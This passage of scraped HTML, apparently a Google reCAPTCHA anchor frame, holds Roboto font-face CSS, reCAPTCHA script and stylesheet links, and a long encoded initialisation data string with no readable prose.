  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FJJIANIcwL4xSDLvjMyzHA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FJJIANIcwL4xSDLvjMyzHA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FJJIANIcwL4xSDLvjMyzHA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrMXMMOyI8OYw5nDrCPCkMOEwqHCpkDDpD0DVcO4ScKhWcKhw5gYwpXDoicABsO2w4nCnH0+G8O0worDu8OQB8K3w53DlsO9w7dpanlGwooHLcK3w5rDshIgwqvDnnXCowLDtsK5w6kPZ8K9wp9SJjR/w53DpEZaTWUiXcKXUcOhZBTChnjCqGsrOSEUw7jCuVIJI8KsNcO1ZC7DpU5TOcKXw7MsfcOfwqVyUMKbwrTCg00nQl9XNjsNEMK4w7TDrsKLbMKsw5lvw7vCvDTCvhJNw5/CiGrCjsKWwr43wrHDmnXCnFJvwocUw7TDvBU9woQrw5/Cl0vCvRdvMW5iYzh5wrTCjcOLIMKLbCABVcODwp/CmsOAw5fCrsOTwoMVPSnDsi8Zw5AzbcOfwpHDpGbDncK3w5YOw5HCgcKMaAHCtcKNw5XDuWkZEnXChMODwrxnCGlSdMOcw4bCqsOTGE4jwq/Cv8ODw6bCqMKlwr4hGMO7bsOaw4Mcw43Dtnx/aQ5xFcOYbmHCv8OsdGB8w4nCqMKZw55YNQHCoirCq8OlKsOGUxnCnxx6w5ggGVXDkMOaYcKTA0xGZsKDHE95wrI8w6fCtsOFQyHCjWpJw5jDrMOTwrM7wrfDrsOWwq3Dm1vDsRpjwrTCr8OHwrgHCURfw6Fgw4s9w6PCtkhLaVHCmwbDiThSJhw/DcO0W2kFwoV0fwhHXS/[base64]/DqyBIOsKBw7nCtQhxVX/[base64]/Di3oKw4pLGzIrUBt4wrFhw5jClQLDswXCp0t3w4Q2wpA3w5JvX8KoJ0fDlkjDrMKIwo5HMklowq/ClwlycMOAS8KJGcOdP0YGAMKeDxp9wocDw7ZrRMKewpTCocK+Z8OTw4TDgGpMJF/[base64]/CgVjCpx1TcwPCtcOUQ2vCuMOQYsOcwrATwp3Cr3JVwpEnw79hw6zCnsOvQ1fCv8KJw4nDth7DssOyw5PDqMKFUMKVw4nCriMKOMOUw4knLlA5wrLDsxPDgQUsJm7Dkx/Cl3NdPsOGEhE6wrstw5lrwpnCnxvDnCbChMOBS2VuR8OVbyjDmEU7EAIbwqnDkMOAEQ9qe8KvasK/[base64]/Di8O+w6piRsO3w4UwF8KSw4dXw7RPDmLDvsKRJsOXCsKAwqXCpMKJwohaW25+w43DoH9cenvChMK0DRBvw4nDsMK/wqgAQMOqMT1mE8KECMOdwqbCj8KSB8KmwoTCuMOtV8OTJMOSXnBKw7oQPmNAcMKRKWRzWDrCmcKBwqcmV2JdKcKMw63CpREtBzJ6K8KZw7HCjcOMwqnDssKTJMOXw6fDvMK/V1PCrcOZw4nCu8KmwqJBVcO+wrbCuGnDmTvCksOyw6vDv17DjUoeLGoww5c6AcOiAMKGw6tuw4oewp/Dr8Oww6cGw4TDlG8lw7o5U8KGGRnDtHhUw55UwoJlaTLDgjIUwoU9RMOMwoMvBMO/woorw4d5R8Kue3YjCcKRPsKmUnsCw4VXXFHDuMO6CsK3w4jCjgzDkHLCp8O8w7jDvn5/[base64]/a1vCkW1cw4ZNw7J8TFRqwp3CrcKmXTQpw4lRw5dKw4/DpiDDu3TDuMKZYQvCmGLDk8OKIMK5wpM+cMK2IwLDmsKew7/DrUTDrnDDumcQwoTCmkvDscKXPMO+egJLOFzCn8KLwotGw7pbw5FVwo/CpcKCWsKXWsKmwoRXcw5+VcOVT3Uww7chGgopwp4TwrBEegMCKStUwqfDkn7DhHrDi8KZwrwYw6nClxzDmMOJV33Cv2JBwqTCrB1OZz3DqSdlw43DnFUdwonCm8O7wpbDmFrCrgvDgVRaaDwcw5LCqyQ/w5jCncOHwqbDhkQ8wotbERfCoxZbw73DmcO9LDPCv8O/bBPCrTPCnsOVw4LCnsKAwqLCrsOGe2LCpMKhJBUpLsKFwpnDoD8VHUIOa8KAKcKRRETCokbClcO6e3nCusKuAsO4ZMOWwrtjGsOYecOAFyR/[base64]/DmMKcw74Zw4V6FhzCvMOJw4PCgMO6w43Cp3fDusKMw7N6w6fDtsO0w4hQIxzDg8KyVMKQGsKJb8KrScKWfsKDcFhAbQfChmbCncOhRGvCgMKlwqbDhcOzwqLCmhbCsD9Gw6XCvwAvdAPCpXQmw7PDuj/CihhZWzLDrlpwC8OrwrgbeX7DvsObd8Kmw4HClsKMwqnDqMODwqMewphAwrPCnA0TMUgAIsK9wpdvwpFvwokjwojCn8OyHsOAB8KSVHpCfnI4wpxeKMKhJsKbU8Kdw7knw4UJw43ClE9lTMOCwqfDtcONwoYVwpXCsn/DoMOmbMKxKHcvUl7CtMOnw5jDs8KmwqDCrSLDglcdwowAXsK+wrPDhm7Cp8KWOMKtQmHDlsO+YxgkwpjCq8OyShbCo0xjwoPDvQo6EzElAR9nw6dofzsbw4fClhATfnPDjwnCicOuwooxw6/DisOQRMKEwrUTw77CnBljw5DDol3CrVJZwphMwoREQ8KCNcOnR8Kxw4h/w4LCjnBCwpjDkRlTw5khw6ppBMKPwp8jIsOYcsOkwptGcMK7MmrCrQzCg8KKw4s9I8O+woLDnUjDgMKEVcOcGMKdwoILLD9Owp9Ow63CpcO2wpwBw6JoNzQxAw/DscKNUsKhwrjCr8Kxw50PwoASC8KbKXLCv8K7w5rCqsOBwq5HCcKlQhHCssKjwobDj1pVE8K8DAbDgnnCpcOyCHkcw65DNcObwrzCm2dxPi1twoPCo1bDmsOSw7bDpAnCscOMdxDCsSBrw4Vkwq/DiFbDisORwqrCvsK+UFsPNcOucHMQw4LCqMK+bTBzw7o2wrLCvMKjelYpJsODwroaF8KSPz1yw43DisOLwpZiT8Oia8KAwqwrw7subsOhw7YAw4fCgcKhKmPCmMKYw6xhwqBhwpjCoMKbJn9HH8OfKcOxFn/DnxfCj8Onwq0KwpR9wrHCgVEiQ3XCs8KywoXDtsKlw63CvCQ3HE0Bw5cMw7/CvERCAlfCsj3Dn8Ofw4PDthLCtMO1BU7Co8KlYzvCmMO/w6ErU8O9w5rCkkXDk8OFEsK3J8Ofwr3DjBTCmMKMS8KOw7TDmhMMw6x3ScKHwp7DoRwJwqQUwp7CmErDsComw6rCqE/CggsIQMO3Z0nCqW4mGsKGFEYBB8KbJsKyYyHCtC/[base64]/CcO8P2LCqybDi2fDpsKLLhnCv8OhTXPDrsOdPsOJS8OeNMORwpjChh/Cu8Ouwq8+FsK8aMO9GUcSVMONw7PCm8K0w7Y3woPDlwnDhcOlPgbCgsK8IgBbw4zDpcKdwqMWwrjCszXCnsO+w55Bw5/CkcKPP8K/[base64]/DsMO/wpzCvHtgwoYBw5gMwpbCo8ORWMK8EFnDvMOYw5zDn8KsJcKtTyHCljRgRMO4Nmhgw6PDl3TDh8OEwp5IJDcqw64Bw4DCusOQwqTDicKFw7oHMMOHwotqwpHDqMO8OMKowqE5Zn/CrT7CsMOvwoHDoQ8Pw69ZT8Otw6bDjMKxYsKfw65Jw63Ds1dyMHFSPk9oOnPChsKLw69PCDXDp8KUD13Cg3ZMw7LDn8KQwr/ClsK6Th0hAQdQGWk6UmzDocOaHSoGwqrDnw3CqsO/M2cTw7oPwpd7wr3Cl8KTw5V7RkJcJcO3fzUaw7gpWcOeBDfCuMOzw5tgwrTDm8OOaMK2wpnCjFPCsEMVwo3DpMO/w67Dgn7CjcO1wrPCicO9L8OnMMOuUcOcwo7DuMKNRMKCwqjClsKNwo08R0LDiSHDlWlUw7NPJ8Ogwrt4A8OSw4woRsKVPsOMwq4Kw4ZYRS/CvsOtQXDDkC/CsTjCocOoLsKewpIawqXDmzhVIB0Nw6NHwqcKNsKxOmfDpxRuUTfDsMK7wq4+XcOkTsKXwoINbMO8w6t0P3oGwrrDucK8PXrDiMOvw5jDiMOybnZmw7BmTi5YL1rDpQ0ySX1rwq3Dm04Ed2BJE8O1wrjDrcKpwpnDoj5TBj/[base64]/ClwVYYcOTTsOIw5nCq3MGwo7Ctjs2IlPDuSYRwoRGwrXDkDs+wrAZH1LDjMK/wqLDp1bCiMKdw642F8K9ccOoVBM/woDDrCPCrcKUXD5NOT4XYCzCry0KbHopw505dxpPZsKKwq9ywpTChsODwoHDk8OAUn9ow5fCvsOBTmEAw5PDu34PbsKCJGZiSRbDp8OQw5PCp8O9S8OrC3o5w5xwdx7CnsODfH/DqMOUIMKzWULCu8KCCiMhFMO1emjCicOGRsKawrrCiggBwo7CqGYuPcOpEMOIbX4nwpLDuzFtw7cpMDgrLF9ICsORZ2JlwqtOw7fCjlAzaSXDrh7Dk8KKJFJMw4ZZwpJQCcOTLlVgw7fDr8K/w7saw5/DmFjCvcKwBRxmZjQvwoklfsKAwrnDjQkSw6/[base64]/DqwTDj8KWw5jDnDFbCBcpdR0yAMK9FRQudx4iGTDCg27DmHpbwpTDigs6Y8O3w4ZGw6PCrwfDg1LDhcKvwrk4LRYfF8OmVhXDncOKCh3DpcOXw79mwqtuNMOTw4t6fcOLcSRdUsOTw5/DlDtiwqTDgRTCvmXCoV3Cn8K+wrFDwonCjiPDlndMw5UgwpLDrMOzwqoNNnHDlsKfcwJ+VXl7wrB2D3rCu8OnQ8KyBmB+wrpuwqU9HcK9FsOOw6fDjcOfw6fDjn5/AMKyESXCgnhPTBBcwpF1HjAGTsKwIGZAVldPZUZfSAQSTcO2HhIGwobDiG/Dh8Kxw5wlw7rDgT3DqEpfZcKKw4fDgRsrHMK+LEnCmMOuwocLw6vCinJVwovCvMOWw5fDlsOSEMKbwrrDhn8qO8OHwo1OwpYnw79oLRZnFnJHacKswpfDqsO7GMK1wq3CqTFlw4jCuX0+wrV+w4UMw70EFsOFDsOrwq4yTMOGwoswQzdYwowVDUhpw5hCKcK/wrfClBjDn8KIw6jCnirCrX/ChMO0VMKQYMKCw5Rjw7EPPsOVwokRWMOrwrcSw63DuQ/DkGRrTkXDhD4lJMKswrLDssOJXlzClHRHwr4bw6gXwrDCkEQIc3/[base64]/CiGHDvnTDksKyw6ktwoxIesOlw4XCmD4yw757DFsEwrkaFjAAYmlNwrJxfMKQFsKHLVFUDsOwTTDCiiTDkynDkMKZwpPCg8KZw7tYwqI4TcOlccOrQDM/wpkLw7leDQ/DtsObFgVkwoLDrD3CqjPCj0HDrRXDmcOGwpFMw74Ow7pzbETCsljDg2rCp8OlWHg7ccOQAkUkdhzDuSAyAijCuFVpOMOdwpg5LzwwbD7Do8K/HwxewqDDqEzDuMKdw7wPKnXDgcO+FVjDlxkwXMK0dkwFwpzDkE/[base64]/ChsKdP8KSwqXDq8K2H8KCIQbCj8O4wpd1wrrDvcOgwo7DtMKgAcOvKxkZw75Gf8OKRsOvagsowrY0LS3DvUwYG108wp/[base64]/DpcKXw6bDqDlCATIDwoh6w6A3PhLCix4Ww7HCr8O2IQwsK8Kiwo3DsVU1wqR8c8O2wrIwG2zCjFrCm8OrRsOYClcQEMOUwrgNwrzDhg1qASM5CH88wprDp3Zlw4N3woFtBGjDiMOjwpvCkA4kXsKTIMO8wphyJyJbw7RLRsKKe8K/OlRXNCfDkMKmwqbCisKEJ8O7w7DCvyMtwqTDusKbR8Kdw41wwoTDghM5wpPCrMOkYcO5EsKcwrjCnsOcHcOWwq4ew7/DrcKpfBUHwrXChFFrw4NZFGVNwqrDhzDCvUXDgMOSex3Cg8OfdkU1KQ5xwrdEOUMmVsOEAVlBPg8Kdio5HsOXHsKsFsK4bsOpwpwxIsKVfsOPWGnDt8OzPwLCoR3DisO9TcONdDh2b8K/[base64]/w4dZw5DClcOlwrp8XcOnH8KcU8Kfw6xwwqzCsR5NAcKoIcO/[base64]/[base64]/CiEfCsWsPA0AgwprDp1rCrWJCWcObwr4kGhvDtz0jc8K/w4/DunB5wqbCk8OadDjCnTPDmMKIUcOAWGPDhsOfFjkbbkMoXk1FwqbCgA3ChDFzw5LChizCg0peLsKbwrrDvHrDmmYvwqTDmMOCFjnCpcOeX8OIJRUcTizDvCxewrk6wpTDsC/[base64]/DmBg7XHodP8KfVsKmwrrDuS0CS0bCqsOLGMOsUm5FDiNdw5PCk2wvL3Ubw77Dj8KZw4FkwoPDplwwTgkDw53DsCkgwqzDt8OLw4s/w6EoJkfCpsOXKMKWw50kYsKOw6NSYwXDtMOZc8ONScOvYTXCsGzCpibDiWLCtsKCOcKhC8OhK1/CqyLDuVfDlMOEwq/[base64]/DicONSsKZFTTCt8KLJWXDsHowwoHCoAEmwolmw4MmF23DhWNCw41UwokEwothwql/woN4KFbCg1HCqcKyw4bCqMKLw68Ew4dqwqlNwprCi8OUDSsjw6Q9woY3wrvCjQXDvcK1ccKeC3rCpmhJU8OjQFx0SsKpwpjDlCvCiAYiw41two/Dr8KdwpE1bsOFwq5WwqpHdDgSw5c0OlIvwqvDjQ/[base64]/CjMKNNHcUB8Onb8KZw6nDkcOXe8KbPMKPwrJ6E8OGV8O5BsO/BcOIZMOCwojCqzlzwqNdT8KsIHddYMKdwrjCnyzCjgFbw6vCkSHClMKSw6DDrBLCqMOTwpHDr8K1OMOgFCvCk8OpJ8KzRTITR2FSKQXCn0xgw7vCoVvDiUXCu8OhJsOHcXICCXzDv8Odw4w9Jz/CisODwqrDgsKhw5wYMsKwwr1tTcK6LMOxVsOrw4XDmMKxKnLCrz1XFV0XwoAnSsODRnkFasOCwrLCscO7wpRGEsKOw7LDsS0dwrvDucOWw6TDo8Kxwo51w7jDinXDrRbCmMKPwqbCpcOFwpzCpsOMw5/[base64]/TsOIY8O7KE/DiMK5wqYCw49Xwq5dGsOpw7dOw4LCpMK6PsK/K1rCkMKbwr7DocKZRsOpCcKBw54/w5g1E1sTwrfDlMKCwq7CsSfCm8OpwqN4w6/DiELCughvDcODwpHDrBxwcGXCon9qAMOxB8O5NMKWGgnDsjEPw7LCk8OgHBXCqnYSI8OfHsK1w7wFC3LCo1Bawp/Dngdwwr3CkxkFSsOkFcOUEGfClcO5wqfDrDvDknAqHMOfw53DhcODEjbClcKjAMOfw6sDYl3Dh0UVw47DoWhUw4xrwq15wq/CrcKiwprCvRUlwqvDtD46BcK+CjYXU8OXPE1awqEfw5U4NwbDu1bCjMKqw71Dw67ClsOxw6pBw7NTw5VEwpzCt8OdM8OpAD5sKQ7CrcKawq8pwqnDscK/wok7DRlxcxNkw7BOWMO9w50qZMKFUypYwp3CvcOIw4bDvG1UwrsrwrLCtwzDvyF6d8K/[base64]/[base64]/[base64]/[base64]/w4nDgsOxwqjDocOMFXLDoWITw7nDlQUub8O5NXFBalnDqgLCjT1Fwog6H3ZhwrdvZMKXSSZaw7jDlRLDlMKJwpN2wqbDpsOxwqzCkQRGBcOhw43Ds8KiS8KdKwDDlkvCtGrDpsOBKcKxw6E5w6jDqjU1w6pYworCsE4jw7DDlQHDrsKLwq/DgsKbDsKHB2tow5LCvGcvN8OPwpwGwo8Dw6drDgM0S8Kew5BsEXxPw69Ow6jDpH4gfMOoWRgEImnCvFPDux1Kwrl+w7vDhsOHCcK9dydzT8O/E8OCwro6wrBiFwbDiyZcOMKeVj7CqjPDp8OiwpM0V8KqSMOHwp1Rwr9sw6bDghZZw5EFwpJ2VcO9CFopw5XCp8KTL0nDtsOTw5Vsw60Pw586eXDCikLDr3jClA4kKFhLQsKjcMKJw4cPLSvCjMKUw7fCiMK0OFHCihHCtMOoDsO/BBbDl8KMwp8gw58WwpPDrGQ1wr/CvQPCncKfw7FqERl5w6wLwrzDl8OXUR/Dky/ClsK3dsKGe21VwqXDlC7ChgovV8OlwqRyGMO9dH5Nwq8rI8ODUsK0W8OZJ2oYwq0swqHDqcO6w6fDi8OGwq0bwqDCtMKvUMKObMOIK2LCjEzDpljCuUALwrHDicOQw68BwpvCpMKHcMOvwqt+w6bCocKjw6/DlsKHwpvDp3HCjyTDh2BhJMKDCsOBehINwqpTwpxDwqbDncObGEjDt0psOsKcHw/DpTUiPcKXwqjCrsOkw4/CksOkAGnDgcOiw4kGw5fCjHzCtRtqwqXDsC5nwpnCoMOeScOOwo7DtcOBCSQNw4zCo1Y8a8Otw5cHH8OPw70zBixxJMKWD8KYYHTDvDh3wodxw7DDucKSwqoKSsO0w4/CsMOFwr7DgSrDvlgywqjClcKAwobDv8OWUcKhwq4kBEZ/WMO0w5jClg4tOxDCgcOaS2VGwqzDjUpAwqhEdMK+KcKPV8OSUg0LG8OJw5PClGIWw70UD8KBwr0qc0zCo8OdwqrCs8KGQ8OKc1jDmQIowo4cwpcQIgzCoMOwC8OKwosAWsOEVUzCpcO6wqjCryIEw6oqXsKtw6UaaMK0VjFpw7slwp/CrsOewp1/wrAvw7gWYGjCvsOJwrHCu8OYwpA4B8Ogw7vDmXwMwr3Dg8OCwozDslcSBsKswpUTDyZcDMOdw4TDicKxwrJBFS91w4gAw6rCnRnCoyZ/fsOOw77Cug/Ci8KkacOoUMOOwo9UwqtNNhc7w7TCo1PCs8OYAMO1w6p1w5NES8O6wqx4wprDmyhFbkYAXk5kw45nOMKawphxw5PDsMO/wrcMw7jDqEzCsMKswr/DiwLDpiMew7UKLibDtmRKwrTDsFXCk0zCvcOnwpnDisKZIMOLw79pwpwIKmNtUy5Mw61rwr7Dj1nDqMK8wrjDocOqw5fDjsOEdApaN3hHI1pAK1vDtsK3woQnw6NdH8KDRcODwoTCgsOYJ8Ojw6zCqncREMOjIGvCqXBzw6XDr0LCuzoATMOKwoYVw5/DuhA+OTjClcKKw7MtJsKkw5bDh8OASMOGwrIpVTfCiRXDtwQzwpfCqh9IAsKYAGDDpgkfw7FgJcKtJcO3P8KDCGw6wpwOwohvwrYsw4NTw7vDjQspTHYhOsKUw7F+B8OxwpDDhcKhScKAw6rDgiBEH8OcV8KDUVjCoRp/wpdPw4LDon0OQ0IRwojCqicpwoZ1H8OJOMOEFSspFmNGwpTCmyNgwqvClBTCrHPDv8K7WGzCgU4HQ8OBw7JQw48DH8KhS0oEF8OIScKCwqZzw7AtfCBOdcOnw4PCqMOvLcK3aTTDoMKfGsKWwpnDtMO3woUew7rDnMK1wr9AE2kawpXDucKkWljDssK/SMKyw7t3bcONfRB1Oi/[base64]/CpEhETsK5UU4qWcOIwr5cwp1laV/DlA0Bw7t7w5TCksKxw7YSFMO/wqHCkMOBKWDCosKqw7ETw4ZWw7QfOMKxw6hBw5hXIBjDowzCl8OKw7hnw64Ew5/[base64]/CsAZXBMKAwrbCvFpKwpbCkQJBwoPCoXHDkMOXf1wKw5nDusKAw4vCgwXCqcOvRcOYaS5UGCVnFsOVwpvDoh5EQx7CqcO1w5zDisO9VcK9w48DTxXDpsKBeTMUw6/[base64]/DiGpPdm3CmShhw4fCszDDiVFWw7dkMsO5w4PCoTXDiMKQw5YuwpfCqkRrwr9MV8OVVcKlZMK5cl3DjBtcK0wWHsOdHgYJw6jCg3vDi8Omw6/[base64]/CvgMkw47CkMKgE8K/[base64]/[base64]/Ds8KBU8OuwovCkMOsIcO+dTt0eUDDt8KsS8O/GVAVw7N6w7fDjjQsw5DDqcKxwrJiw4cNTXAbKy5vwoZFwrnCrlc1bsO3w5rCqCIEfRzCnTcKMsOTZsOfdWDClsOHwqQINcKnCwN4w60Tw7/[base64]/woLCgzVWwpAJa2rCvMKkw7vDt8K+IsOHPlbDgcOeDCvDpHjCucKEw7xkUsK8w7vDvgnCkcKBWlpFHMKoMMOvwo/DjMO4wogsw6jCp0xBw5vCscKHw5BmSMODU8K4MU3CicO+UcKYwp8lH3kLecKew7R2wrRdLMK8JsO7w7bDgjXDuMKPVsOiNS/DhcO/OsKbCMO/wpYMworCj8ODeUgnaMOfWB8Yw6hFw4pNQhAoT8OHYDJDWcKLAgDDtEbCg8Kzw4d3w4XDg8Kcw6fCvsKtYW8twrV1UMKoDh/DsMKuwpBLUCpNwobCviDDjigVL8OCw61SwpNWZsKLHsO6wofDs1MxawVMTnDDu1XCvXrCvcKfwoLDnsKMHcOsMlt3w5jCmyMpGMOhw7fCiVMIBmfCpShcw7J2L8KfHm/CgsOmMsKXURdCfgNFNMOKCQ3CncKrw5p+OyMIwp7ChxNMwrzDosKKSDsQMkFAw7I1w7XDjcONw4/Cr1bDtsOBE8O9wpbClwHDlHDDrzBibsOtSwDDrMKYVMOowql/wrvCgxzCtcKrwppnw717wq/Cj3pKWMK/HEMYwp94w6IzwofCnA8sXMK9w6N8wrPDgsOiw7bCmTY9NnTDh8K0woojw7XCkgpkXcOeDcKAw5t9w78HZxHDi8OMwoDDmhNlw7fCnUQRw4vDg14lwqjDokxWwpFtOzPCrnTCm8Kcwo/Cp8KYwp9/w6LCqsKhelrDosK5VMK8wp94wrA0w4TCkB5Vwr03wpLCtwBOw7XDmMORwp5eTh7CqiNTw67DkxrDikTCi8KMBsKDfcO6wpfCgcOewpnCtMKfI8KUwrfDsMKyw6xaw5t/b1MCbDAEYcOJWi/DrsKge8O7w5p0Egtlwo1NKsO8F8KMf8OHw5UtwqdqGcOuwpE/PMKDwoIZw5FpTMKmW8OqG8OlLWZUwpvCkXzDusK+wojDh8KOf8K3SSw8Pk8OQnF9wokFNFHDjsO4wpUiPTVdw7cKAnDCt8Omw57CuTbDgcK7X8KtfMOFwocBZcOZVDsyNlIkcz/DtCLDqcKDWMKPw6rCqsKqeTXChcKraQXDmsOILy0CBcKxfMOdwojDvWjDrsKjw6DCvcOGwq/DtnVnEBkGwqEeYXbDtcK0w5M5w6cPw5QWwpvDkMK6bg8Iw6Z/[base64]/CiW88wozCpxfCisO5KsOGHsOjS1x5JcK9wrbDs8O/w7VnD8ObcsK7VsOnNMKYwpdAwqARw5LCiU1WwrTDj3wtworCqSpJw5TDjXIjVXVvRMKpw78JL8KrJMOoNMO1AsO/eU4nwpJ/MxLDgMOCwq3DjmLDqG8bw6cbEcOeJsKywoTDvXJJd8KMw4LCrh01w5zCr8OKwr13w5fCqcOPFTvCusKQQTkIw63Cl8KVw7Y7wpsww7nClg4/wq3DhFhAw47ClsOnHMK/wqoFVsOjwrdzw5gTw4XDnsOaw6tNLMO5w4vCn8Ksw4BYwrjCt8Otw67DvFvCtRkvOxrDqUZpHxoAPMOKQcKewqsbwrtUwoXDt0oKwrokwq7CnFXDvsKOwoLCqsOkAMOBwrtPwoBSbFBdT8Klw6oBw4rDvsOkwpTCo17Di8OULBcHSsKgCBJzVBcjdh/DrxsMw7rCjjcrAsKWI8OOw4PCiw7CskcQwrIYccOFCCpzwpB+PFjDi8KJw7Niwo8dWX3Dt34ibMKSw6tEP8OFKGLCnsKiwovDuiXCgMOKwr9NwqRMVsK4NsK3w5rDq8OuYiLDmMKNwpDCl8OnHh3ChmXDkipZwrUfwq/CgcO+bxTDpTjCrMKvCxXCnMO3wqhTc8ODw5oBwpweCAh8XsK2MDnCjMOvwrwJw47CosKow7owLj7ChnvCnR5Tw7sZwqxDBFt0w6YUVzHDgxEiw6bDhsKPfB1VwoJKwpMsw57DnE/CnyXCqcOVwq7DgMKECB5PbMKwwrLDnCPDtTMrAsO9GcOIw5MhLsOdwrXCqcO7wrbDkMOnOh1+SkDDu1nCvsKLwobCmxZLwpzCoMO/KU3CrMKtAMOoG8Obwp/[base64]/CssOmNcKpwrNKQCTDuVtFHsK8W07DpU09wq7DkUAaw7VbY8KyZFrCrDfDq8OdQnzCq3gdw6pbf8K5D8KxUFQDTFDCmUrCssKOU1jCvk3DqUxFNMKMw7w0w4nCjcK+czZDI2oVP8OCw4/DtsOVwrTDh1ZGwqA2MnjDj8KQUlzDm8O2wo0vAsOCw67CkkMocMKrOHHCqzDCm8K8CRVIw5g9cm/CpF8Swp3Cvi7Cu2xjwoJZw5bDplY3KcOZAMKEwqF2w5wzw5MywoHDt8OQwqbChSfDksO9WyrDuMOxFsK7RnbDtykDwr4sB8KKw47CsMOsw5Vlwq9cwowWSxbDhl/[base64]/CrcKfOnRIUmnCicKvZEggaMK0e8KEKcKwwr/[base64]/DhsOWwr/DtMOaAMKtYMOZwpjCtsK6woLDscODK8ObwoMlwqBmY8ORw5XCrsOyw5/Dh8KBw5zDrRpswpXDqX5NDQjCjy/Cu109wqrCk8O8d8OfwqPDk8Kow6UUeFjDiUDCjMKcwpbDvm41wplFbsKxw5jCp8K2w6PCtcKQBcO/[base64]/P8K3wpZGcGQFKmDCuzB+wrbDuXrDk8KvbmbDrMOMNsOfw5LDjsOEHMOcDMKQR3/CgMOeKS1Yw7c8XMKNHsOHwoXDgWcSO07DgCAmw4F6wqIGeC4mGMKeccKHwoUIw4ctw5RYUcKOwrZgw7hRQcKXVcKuwr90w7fChMOeZBJELWzCmsO3wqjClcOzw6rDh8OCwoh5JSnDvcOsWsKQwrLCmioWT8Knw5cTEEPDrcKhwonCnTfCosKoMzHCjgTCj3U0RcOkB1/DucOkw6tUwqLDlmxnPnI2RsO5woUrCsKOwrUwC1bCvsKoJWrDhMOFw5Vfw57Dn8Kvw6xZbDImw4XClxlmw7NGdyY/w4LDlsKrw6PDoMKtwqoZw4DCmyQ9w6zCl8KyMsOEw6IkS8KaBhPCh0TCvMKUw4rCsmVlS8Oyw58GPlsQRVPC